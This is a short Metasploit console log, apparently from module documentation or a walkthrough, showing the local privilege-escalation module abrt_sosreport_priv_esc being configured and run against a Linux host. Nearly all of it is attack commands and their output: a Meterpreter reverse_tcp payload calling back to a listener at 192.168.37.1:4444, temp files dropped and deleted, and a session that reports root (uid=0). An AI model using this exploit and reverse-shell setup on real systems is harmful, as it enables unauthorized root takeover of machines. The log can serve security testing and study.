 Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
TIMEOUT 600 yes Timeout for sosreport (seconds)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.37.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
[msf5 exploit(linux/local/abrt_sosreport_priv_esc) > run ]
[*] Started reverse TCP handler on 192.168.37.1:4444
[*] Writing '/tmp/.wSQEdqcW8' (2756 bytes) ...
[*] Writing '/tmp/.bjjerAF' (207 bytes) ...
[*] Launching exploit - This might take a few minutes (Timeout: 600s) ...
[*] Sending stage (985320 bytes) to 192.168.37.163
[*] Meterpreter session 2 opened (192.168.37.1:4444 -> 192.168.37.163:33477) at 2019-10-08 10:21:23 -0500
[+] Deleted /tmp/.wSQEdqcW8
[+] Deleted /tmp/.bjjerAF
[+] Deleted /tmp/hax.sh
[meterpreter > getuid ]
Server username: uid=0, gid=1000, euid=0, egid=1000
[meterpreter > exit ]
[*] Shutting down Meterpreter...
[*] 192.168.37.163 - Meterpreter session 2 closed. Reason: User exit
msf5 exploit(linux/local/abrt_sosreport_priv_esc) >